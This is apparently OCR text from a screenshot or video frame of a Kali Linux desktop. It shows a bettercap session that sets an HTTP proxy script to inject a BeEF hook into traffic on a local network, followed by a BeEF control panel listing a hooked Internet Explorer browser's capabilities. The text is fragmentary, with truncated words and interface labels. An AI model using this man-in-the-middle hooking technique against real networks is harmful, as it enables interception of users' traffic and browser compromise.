 BeEF Control Panel - Mo...
[/bin/bash]
/bin/bash
root - File Manager
12:23 PM
Trash
File System
Home
/bin/bash
/bin/bash 76x15
TX packets 19490  bytes 4141309 (3.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlan0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 66:0b:3f:60:f6:40  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# bettercap
bettercap v2.28 (built for linux amd64 with go1.14.4) [type 'help' for a lis
t of commands]
192.168.0.0/24 > 192.168.0.4 » set http.proxy.script /root/beef-hook.
File Edit
Warning, you
DEVICES
File Sys
PLACES
root
Desktop
Trash
Docume
Music
Pictures
Videos
Downlo
NETWORK
Browse
"beef-hook.js": 412 bytes
MSFU
BeEF 0.5.0.0 | Submit Bug | Logout
browser.capabilities.flash Yes
browser.capabilities.googlegears No
browser.capabilities.phonegap No
browser.capabilities.quicktime No
browser.capabilities.realplayer No
browser.capabilities.silverlight No
browser.capabilities.vbscript No
browser.capabilities.vlc No
browser.capabilities.webgl Yes
browser.capabilities.webrtc No
browser.capabilities.websocket Yes
browser.capabilities.webworker Yes
browser.capabilities.wmp Yes
browser.date.datestamp Sat Aug 22 2020 09:19:51 GMT-0700 (Pacific Daylight Time)
browser.engine Trident
browser.language en-US
browser.name IE
browser.name.friendly Internet Explorer